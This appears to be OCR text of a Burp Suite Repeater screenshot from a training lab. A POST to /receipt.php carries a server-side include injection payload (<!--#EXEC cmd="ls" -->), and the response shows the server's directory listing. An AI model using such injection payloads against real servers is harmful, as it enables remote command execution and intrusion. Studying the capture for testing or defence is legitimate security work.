 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.150 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.1.1.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.1.1.150
10 Connection: close
11 Referer: http://192.1.1.150/
12 Upgrade-Insecure-Requests: 1
13
14 xxx=<!--#EXEC cmd="ls" -->&feedback=<!--#EXEC cmd="ls" -->
Search...
0 matches
Response
Pretty Raw Hex Render \n
##########################################################################################
###### -->
33 <div id="pageintro" class="hoc clear">
34 <!--
########################################################################################
######## -->
35 <article>
36 Dear, 192.1.1.128, <br>
This receipt acknowledges the following information regarding your submission:<br>
<br>
Date: Thursday 14th of September 2023 05:41:03 AM<br>
Target: !--#EXEC cmd="ls" --<br>
Feedback: images
37 index.html
38 index.php
39 index.shtml
40 layout
41 licence.txt
42 pages
43 php.php
44 receipt.php
45 receipt.shtml
46 robots.txt
47 spukcab
48 ssi.shtml
49 <br>
Unique Token: 659406236<br>
<br>
Our team will get back to you with the next steps.<br>
Thank you,<br>
H.A.S.T.E.<br>
<a href="index.php">
<i class="fa fa-lg fa-home">
</i>
</a>
50 </article>
51 <!--
########################################################################################
######## -->
52 </div>
53 <!--
##########################################################################################
###### -->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Done (followed 1 redirection)
2,880 bytes | 6 millis